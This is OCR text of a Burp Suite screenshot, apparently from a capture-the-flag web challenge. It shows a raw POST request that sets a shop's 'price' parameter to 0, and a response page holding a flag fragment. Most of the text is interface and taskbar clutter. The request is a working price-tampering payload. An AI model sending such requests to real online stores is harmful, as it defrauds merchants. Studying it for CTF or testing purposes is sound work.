 Kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:19
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://104.248.155.97:13313
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 104.248.155.97:13313
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://104.248.155.97:13313
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://104.248.155.97:13313/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c9vulhsbs81dg4fquokn3nmba7
14 Connection: close
15
16 product_id=4&price=0
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</h1>
41 <h3 class="lead fw-bold text-dark-50 mb-0">
Shop &bull; Order &bull; Pay &bull; Ingratiate
</h3>
42 </div>
43 </div>
44 </header>
45 <p class="text-center text-dark bg-danger container my-5">
</p>
46 <p class="text-center text-white bg-success container my-5">
gUdl4k_qUalny4_g3333ssss!1!1!}
</p>
47 <!-- Section-->
48 <section class="py-5">
49 <div class="container px-4 px-lg-5 mt-5">
50 <div class="row gx-4 gx-lg-5 row-cols-2 row-cols-md-3
row-cols-xl-4 justify-content-center">
51 <div class="col mb-5">
52 <form action="./index.php" method="post">
53 <div class="card h-100">
54 <!-- Product image-->
55 <img class="card-img-top" src="
https://i.pinimg.com/236x/72/18/8d/72188d9654694851d45c09
93f3749058.jpg" alt="..." />
56 <!-- Product details-->
57 <div class="card-body p-4">
58 <div class="text-center">
59 <!-- Product name-->
Search...
0 matches
Inspector
Selection 30 (0x1e)
Selected text
gUdl4k_qUalny4_g3333ssss!1!1!}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done
8,704 bytes | 52 millis
Right Ctrl
Search
81°
Pr
osu!
9
37
ENG
4:19 PM
5/11/2023
1